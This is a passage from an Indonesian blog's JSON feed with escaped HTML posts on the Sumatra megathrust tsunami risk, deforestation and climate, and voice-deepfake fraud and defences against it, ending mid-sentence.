Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran 